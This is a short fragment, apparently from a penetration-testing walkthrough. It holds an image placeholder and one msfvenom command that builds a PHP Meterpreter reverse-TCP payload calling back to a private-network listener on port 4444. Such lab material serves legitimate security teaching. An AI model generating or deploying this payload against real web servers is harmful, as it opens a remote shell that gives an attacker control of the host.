 msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.0.104 lport=4444 –f raw